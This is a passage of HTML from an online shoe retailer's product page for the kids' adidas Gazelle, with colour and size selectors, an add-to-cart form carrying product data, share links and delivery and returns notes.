<ul class="swatches b-color-selector__list b-color-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_color=3032101"
        rel="nofollow"
        title="GREY"
        data-master-id=""
        data-variant-id="AW_1000505H_3032101_07"
        data-variant-ids="[&quot;AW_1000505H_3032101_07&quot;,&quot;AW_1000505H_3032101_08&quot;,&quot;AW_1000505H_3032101_09&quot;,&quot;AW_1000505H_3032101_10&quot;,&quot;AW_1000505H_3032101_11&quot;,&quot;AW_1000505H_3032101_12&quot;,&quot;AW_1000505H_3032101_13&quot;,&quot;AW_1000505H_3032101_14&quot;]"
        data-color="3032101"
        data-color-display-value="GREY"
        
        >
            
            



<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Gazelle, gray/white/green"
     title="adidas Gazelle, gray/white/green"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_color=3035108"
        rel="nofollow"
        title="PINK"
        data-master-id=""
        data-variant-id="AW_1000505H_3035108_07"
        data-variant-ids="[&quot;AW_1000505H_3035108_07&quot;,&quot;AW_1000505H_3035108_08&quot;,&quot;AW_1000505H_3035108_09&quot;,&quot;AW_1000505H_3035108_10&quot;,&quot;AW_1000505H_3035108_11&quot;,&quot;AW_1000505H_3035108_12&quot;,&quot;AW_1000505H_3035108_13&quot;,&quot;AW_1000505H_3035108_14&quot;]"
        data-color="3035108"
        data-color-display-value="PINK"
        
        >
            
            



<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Gazelle, pink/white/light blue"
     title="adidas Gazelle, pink/white/light blue"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>






</ul>
</div>



</div>
</div>









<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



Size


<span>Select</span>


</div>

</div>





<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b07&amp;sizeValue=28"
                rel="nofollow"
                title="28"
                id="b07"
                data-variant-id="AW_1000505H_3036230_07"
                data-variant-ids="{}"
                >
                    <span>28</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b08&amp;sizeValue=29"
                rel="nofollow"
                title="29"
                id="b08"
                data-variant-id="AW_1000505H_3036230_08"
                data-variant-ids="{}"
                >
                    <span>29</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b09&amp;sizeValue=30"
                rel="nofollow"
                title="30"
                id="b09"
                data-variant-id="AW_1000505H_3036230_09"
                data-variant-ids="{}"
                >
                    <span>30</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b10&amp;sizeValue=31"
                rel="nofollow"
                title="31"
                id="b10"
                data-variant-id="AW_1000505H_3036230_10"
                data-variant-ids="{}"
                >
                    <span>31</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b11&amp;sizeValue=32"
                rel="nofollow"
                title="32"
                id="b11"
                data-variant-id="AW_1000505H_3036230_11"
                data-variant-ids="{}"
                >
                    <span>32</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b12&amp;sizeValue=33"
                rel="nofollow"
                title="33"
                id="b12"
                data-variant-id="AW_1000505H_3036230_12"
                data-variant-ids="{}"
                >
                    <span>33</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b13&amp;sizeValue=34"
                rel="nofollow"
                title="34"
                id="b13"
                data-variant-id="AW_1000505H_3036230_13"
                data-variant-ids="{}"
                >
                    <span>34</span>
                    
            </a>
        
    </li>
















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_size=b14&amp;sizeValue=35"
                rel="nofollow"
                title="35"
                id="b14"
                data-variant-id="AW_1000505H_3036230_14"
                data-variant-ids="{}"
                >
                    <span>35</span>
                    
            </a>
        
    </li>








</ul>
</div>


<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Please select a variation
</div>




<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-shoes-adidas-kid.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Size guide</span>
</a>

</div>
</div>


</div>


        
        
        
        


        
        
        

        

        
            
        

        
            <div class="b-pdp__action-container" data-cmp="productDetailActions">
                <div class="b-pdp__action-buttons">
                    





<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Gazelle&quot;,&quot;id&quot;:&quot;AW_1000505H_3035234&quot;,&quot;dimension1&quot;:&quot;AW_1000505H&quot;,&quot;dimension2&quot;:&quot;3035234&quot;,&quot;dimension3&quot;:&quot;AW_1000505H_3035234&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;kids&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/kids/adidas-gazelle-AW_1000505H.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/kids/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Kids&quot;}"
    id="dwfrm_product_addtocart_d0ojnuwdfkso"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_1000505H" />
        </div>

        
        
            
                <button title="Add to Cart"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Add to Cart"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Add to Cart
                </button>

                
            
        
    </fieldset>
</form>

                </div>

                

                <div class="b-pdp__action-top">
                    <div class="b-pdp__add-sharing-container">
                        <button type="button" class="js-social-sharing b-pdp__add-sharing">
                            <span class="label">Share</span>
                        </button>
                        <div class="js-social-sharing-list h-hidden">
                            














<ul class="b-pdp__social">
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-facebook"
title="Share on Facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fen.aw-lab.com%2Fkids%2Fadidas-gazelle-AW_1000505H.html"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_1000505H"
data-share-network="facebook"

>
<span class="h-hidden">
Facebook
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-pinterest"
title="Share on Pinterest"

href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fen.aw-lab.com%2Fkids%2Fadidas-gazelle-AW_1000505H.html&description=adidas%20Gazelle&media=https%3A%2F%2Fen.aw-lab.com%2Fdw%2Fimage%2Fv2%2FBJTH_PRD%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdw8e8ba680%2Fimages%2Fbata%2Flarge-sport-shoe-3035140-0.jpg%3Fsw%3D1005"

target="_blank"

data-cmp="shareProduct"
data-product-id="AW_1000505H"
data-share-network="pinterest"

rel="nofollow"
>
<span class="h-hidden">
Pinterest
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-twitter"
title="Share on X"
href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fen.aw-lab.com%2Fkids%2Fadidas-gazelle-AW_1000505H.html&text=adidas%20Gazelle"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_1000505H"
data-share-network="twitter"

>
<span class="h-hidden">
Share on X
</span>
</a>
</li>
<li class="b-pdp__social-item js-share-link h-hidden">
<a class="b-pdp__copy-link js-copy-link"
title="wishlist.copy.link"
href=""
rel="nofollow"
>
Share your wishlist
</a>
</li>
</ul>

                        </div>
                    </div>
                </div>

                <div class="ratingContainer b-pdp__action-rating" data-cmp="getFeedaty"
                    data-pid = "AW_1000505H"
                    data-color = "3035234">
                </div>
            </div>

            <div class="b-product-detail-features b-product-detail-features--mobile">
                












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw2788ae01/service-1.svg" title="" /><div class="b-textContainer"> <strong>Access point delivery 3-5 working days</strong></div></li>
<li><img alt="" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw90dba481/service-2.svg" title="" /><div class="b-textContainer"> <strong>Free Shipping for orders above € 69,99</strong></div></li>
<li><img alt="" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw816bd613/service-3.svg" title="" /> <div class="b-textContainer"><strong>Easy returns  30 days</strong></div></li>
</ul>

<!-- End content-asset -->





            </div>

            <div id="findInStoreOverlay" class="b-pdp__findinstore_overlay h-hidden">
                <img id="findInStoreWheeler" class="b-pdp__findinstore_wheeler h-hidden" alt="loader" src="/on/demandware.static/Sites-awlab-en-Site/-/default/dwabea1853/images/loader.svg">
            </div>
            <div class="h-hidden-large h-hidden-extra-large">
                <div class="b-pdp-description grid">
                    <div class="col-12">
                        





                    </div>
                </div>
                
    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
            </div>
        </div>
    </div>
    
        
    
    
    
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
            </div>
        
    </div>


</div>
</div>
</div>
<div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="kids_children"
data-color-values="[&quot;PINK&quot;,&quot;GREEN&quot;,&quot;BLU&quot;,&quot;BLU&quot;,&quot;GREY&quot;,&quot;PINK&quot;]" data-update-title="true"
data-is-selected-variant="false"
data-product-details="{&quot;name&quot;:&quot;adidas Gazelle&quot;,&quot;id&quot;:&quot;AW_1000505H_3035234&quot;,&quot;dimension1&quot;:&quot;AW_1000505H&quot;,&quot;dimension2&quot;:&quot;3035234&quot;,&quot;dimension3&quot;:&quot;AW_1000505H_3035234&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;kids&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/kids/adidas-gazelle-AW_1000505H.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/kids/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;details&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Kids&quot;}">















<div class="b-pdp-variations-sticky sticky"
data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-cmp="stickyVariationSelector">
<div class="b-pdp-variations-sticky__inner">
<div class="b-pdp-variation-sticky__info">
<div class="b-pdp-variation-sticky__info--name">
adidas Gazelle
</div>
































    






<div class="b-price">


<span class="b-price__sale ">

N/A

</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-pdp-variation-sticky__variationsButton">

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">









<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Color
</span>


</div>

</div>
</div>
<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_color=3032101"
        rel="nofollow"
        title="GREY"
        data-master-id=""
        data-variant-id="AW_1000505H_3032101_07"
        data-variant-ids="[&quot;AW_1000505H_3032101_07&quot;,&quot;AW_1000505H_3032101_08&quot;,&quot;AW_1000505H_3032101_09&quot;,&quot;AW_1000505H_3032101_10&quot;,&quot;AW_1000505H_3032101_11&quot;,&quot;AW_1000505H_3032101_12&quot;,&quot;AW_1000505H_3032101_13&quot;,&quot;AW_1000505H_3032101_14&quot;]"
        data-color="3032101"
        data-color-display-value="GREY"
        
        >
            
            



<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwacff00c5/images/bata/large-sport-shoe-3032101-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Gazelle, gray/white/green"
     title="adidas Gazelle, gray/white/green"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_1000505H&amp;dwvar_AW__1000505H_color=3035108"
        rel="nofollow"
        title="PINK"
        data-master-id=""
        data-variant-id="AW_1000505H_3035108_07"
        data-variant-ids="[&quot;AW_1000505H_3035108_07&quot;,&quot;AW_1000505H_3035108_08&quot;,&quot;AW_1000505H_3035108_09&quot;,&quot;AW_1000505H_3035108_10&quot;,&quot;AW_1000505H_3035108_11&quot;,&quot;AW_1000505H_3035108_12&quot;,&quot;AW_1000505H_3035108_13&quot;,&quot;AW_1000505H_3035108_14&quot;]"
        data-color="3035108"
        data-color-display-value="PINK"
        
        >
            
            



<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5b0da585/images/bata/large-sport-shoe-3035108-0.jpg?sw=1860&amp;q=80 1860w"
